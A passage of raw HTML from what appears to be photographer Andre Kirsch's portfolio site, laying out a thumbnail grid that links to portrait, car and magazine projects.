https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1082" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Simon Schwarz and Sebastian Bezzel - Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-12 colend-16 no-frame-overflow align-bottom not-first-child no-parallax type-project id-390  no-sticky"   data-type="project" style="transform:translate3d(1.1vw, -1.6vw, 0);z-index:36;" data-yvel="1"  data-offsetx="1.1" data-offsetxmu=vw data-offsety="-1.6" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/fashion-ds/" style="" data-id="1052" data-catid="[1]" data-title="Fashion-DS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/03/01_DS_Dani-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1054" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Fashion-DS</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-17 colend-22 no-frame-overflow align-top not-first-child no-parallax type-project id-387  no-sticky"   data-type="project" style="transform:translate3d(1.3vw, 1vw, 0);z-index:37;" data-yvel="1"  data-offsetx="1.3" data-offsetxmu=vw data-offsety="1" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/claudiamichelsen/" style="" data-id="1089" data-catid="[1]" data-title="Claudia Michelsen &amp;#8211; DS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:126.88649334179%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-265x336.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-265x336.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-512x650.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-768x974.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-1024x1299.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web-1280x1624.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/02_ClaudiaMichelsen_web.jpg 4096w" sizes="" data-ar="1.2688649334179" alt="ANDRE KIRSCH"  data-w="1577" data-h="2001" data-id="1096" style="aspect-ratio:1577/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Claudia Michelsen &#8211; DS</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-53  row-10"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-8  no-sticky"   data-type="project" style="transform:translate3d(0.8vw, 0vw, 0);z-index:38;" data-yvel="1"  data-offsetx="0.8" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/usa/" style="" data-id="295" data-catid="[1]" data-title="USA West Coast" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:121.77650429799%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/USA065-265x323.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-1280x1559.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-1024x1247.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-768x935.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-512x623.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/USA065-265x323.jpg 265w" sizes="" data-ar="1.2177650429799" alt="ANDRE KIRSCH"  data-w="1396" data-h="1700" data-id="302" style="aspect-ratio:1396/1700;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">USA West Coast</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-9  no-sticky"   data-type="project" style="transform:translate3d(2vw, 0.4vw, 0);z-index:39;" data-yvel="1"  data-offsetx="2" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/porsche-928/" style="" data-id="387" data-catid="[1]" data-title="Porsche 928 - Grip" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.75%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-1920x1282.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-1024x684.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-768x513.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Porsche-Joern-265x177.jpg 265w" sizes="" data-ar="0.6675" alt="ANDRE KIRSCH"  data-w="2000" data-h="1335" data-id="393" style="aspect-ratio:2000/1335;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Porsche 928 - Grip</span></div></a></div></div><div class="col has-offset place-normal push-2 span-4 colstart-13 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-project id-10  no-sticky"   data-type="project" style="transform:translate3d(-0.9vw, 0.7vw, 0);z-index:40;" data-yvel="1"  data-offsetx="-0.9" data-offsetxmu=vw data-offsety="0.7" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/ralf-moeller/" style="" data-id="870" data-catid="[1]" data-title="Ralf Möller - OOOM magazine" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/05_Ralf_Moeller-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="809" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Ralf Möller - OOOM magazine</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-11  no-sticky"   data-type="project" style="transform:translate3d(-1vw, 0vw, 0);z-index:41;" data-yvel="1"  data-offsetx="-1" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/kathy-ukulele/" style="" data-id="674" data-catid="[1]" data-title="@catilele" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/06_Kathy-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="680" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">@catilele</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-54  row-11"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-5  no-sticky"   data-type="project" style="z-index:42;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/armin-k-bipolar/" style="" data-id="901" data-catid="[1]" data-title="Bipolar - Apothekenumschau" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/04_Bipolar_Armin-265x398.jpg 265w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1200" data-h="1800" data-id="907" style="aspect-ratio:1200/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bipolar - Apothekenumschau</span></div></a></div></div><div class="col no-offset place-normal push-1 span-8 colstart-5 colend-13 no-frame-overflow align-middle not-first-child no-parallax type-project id-4  no-sticky"   data-type="project" style="z-index:43;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/sophie-von-kessel-ds-2/" style="" data-id="869" data-catid="[1]" data-title="Sophie von Kessel - DS" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:82.75%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-265x219.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-1920x1589.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-1280x1059.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-1024x847.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-768x636.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-512x424.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/15_SophievonKessel_Fuji_02-265x219.jpg 265w" sizes="" data-ar="0.8275" alt="ANDRE KIRSCH"  data-w="2000" data-h="1655" data-id="959" style="aspect-ratio:2000/1655;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Sophie von Kessel - DS</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-14 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-6  no-sticky"   data-type="project" style="transform:translate3d(0vw, -1vw, 0);z-index:44;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="-1" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/bmw-x5-protection/" style="" data-id="157" data-catid="[1]" data-title="BMW X5 Protection" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.7%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-1920x1281.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/05_BMW-265x177.jpg 265w" sizes="" data-ar="0.667" alt="ANDRE KIRSCH"  data-w="2000" data-h="1334" data-id="160" style="aspect-ratio:2000/1334;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">BMW X5 Protection</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-7  no-sticky"   data-type="project" style="transform:translate3d(0vw, 0.7vw, 0);z-index:45;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="0.7" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/miriamoster/" style="" data-id="820" data-catid="[1]" data-title="Miriam Oster - BAH" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:144.50867052023%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-265x383.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-1280x1850.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-1024x1480.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-768x1110.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-512x740.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/03_Miriam_Oster-265x383.jpg 265w" sizes="" data-ar="1.4450867052023" alt="ANDRE KIRSCH"  data-w="1384" data-h="2000" data-id="823" style="aspect-ratio:1384/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Miriam Oster - BAH</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-55  row-12"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-6 colstart-1 colend-7 no-frame-overflow align-middle first-child no-parallax type-project id-12  no-sticky"   data-type="project" style="transform:translate3d(-2.4vw, 0.1vw, 0);z-index:46;" data-yvel="1"  data-offsetx="-2.4" data-offsetxmu=vw data-offsety="0.1" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/flo/" style="" data-id="871" data-catid="[1]" data-title="office partner" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.666666666667%; "><img class="lay-gif " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/Flo.gif" data-ar="0.66666666666667" alt="ANDRE KIRSCH"  data-w="1200" data-h="800" data-id="885" style="aspect-ratio:1200/800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">office partner</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-8 colend-12 no-frame-overflow align-middle not-first-child no-parallax type-project id-13  no-sticky"   data-type="project" style="transform:translate3d(-1.5vw, 0vw, 0);z-index:47;" data-yvel="1"  data-offsetx="-1.5" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/bakery/" style="" data-id="311" data-catid="[1]" data-title="Bäckerei - caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.8127340824%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-1280x1918.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-1024x1534.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/13_Sinzinger-265x397.jpg 265w" sizes="" data-ar="1.498127340824" alt="ANDRE KIRSCH"  data-w="1335" data-h="2000" data-id="320" style="aspect-ratio:1335/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Bäckerei - caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-2 span-5 colstart-14 colend-19 no-frame-overflow align-bottom not-first-child no-parallax type-project id-14  no-sticky"   data-type="project" style="transform:translate3d(-3vw, 0vw, 0);z-index:48;" data-yvel="1"  data-offsetx="-3" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dodgeviper/" style="" data-id="394" data-catid="[1]" data-title="Green Viper - Geiger Cars" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:142.44444444444%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-265x377.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-768x1094.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-512x729.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger_thumbnail-265x377.jpg 265w" sizes="" data-ar="1.4244444444444" alt="ANDRE KIRSCH"  data-w="900" data-h="1282" data-id="526" style="aspect-ratio:900/1282;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Green Viper - Geiger Cars</span></div></a></div></div><div class="col has-offset place-normal push-1 span-3 colstart-20 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-15  no-sticky"   data-type="project" style="transform:translate3d(-1.4vw, 0vw, 0);z-index:49;" data-yvel="1"  data-offsetx="-1.4" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/anna/" style="" data-id="749" data-catid="[1]" data-title="Anna - ostomy life" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/04/02_Anna-265x398.jpg 265w" sizes="" data-ar="1.5" alt="Anna ostomy "  data-w="1000" data-h="1500" data-id="751" style="aspect-ratio:1000/1500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Anna - ostomy life</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-56  row-13"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-middle first-child no-parallax type-project id-16  no-sticky"   data-type="project" style="z-index:50;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/olympiasieger-thomas-schmidt-sydney-2000/" style="" data-id="232" data-catid="[1]" data-title="Thomas Schmidt - caractère Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:127.69623484365%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-265x338.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-1280x1635.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-1024x1308.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-768x981.jpg 768w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-512x654.jpg 512w, https://andrekirsch.com/wp-content/uploads/2021/01/ThomasSchmidt_Olympiasieger_Kanu_web_28-1-265x338.jpg 265w" sizes="" data-ar="1.2769623484365" alt="ANDRE KIRSCH"  data-w="1567" data-h="2001" data-id="955" style="aspect-ratio:1567/2001;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Thomas Schmidt - caractère Magazin</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-middle not-first-child no-parallax type-project id-17  no-sticky"   data-type="project" style="transform:translate3d(0vw, -0.6vw, 0);z-index:51;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="-0.6" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/edelschrott/" style="" data-id="402" data-catid="[1]" 